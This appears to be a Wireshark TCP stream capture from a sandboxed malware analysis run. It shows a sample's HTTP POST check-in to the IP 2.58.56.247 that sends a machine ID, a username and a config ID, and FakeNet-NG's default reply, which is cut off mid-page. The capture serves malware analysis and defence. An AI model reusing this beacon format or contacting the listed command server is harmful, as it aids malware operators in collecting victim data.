 Wireshark · Follow TCP Stream (tcp.stream eq 21) · packets_20220910_101013.pcap
POST / HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: record
Host: 2.58.56.247
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache
machineId=9a7dddd3-e4dc-45f6-9046-83e709bd1d08|Aaron&configId=403f7b121a3afd9e8d27f945140b8a92HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Sat, 10 Sep 2022 17:27:48 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>
FAKENET-NG
H T T P   L I S T E N E R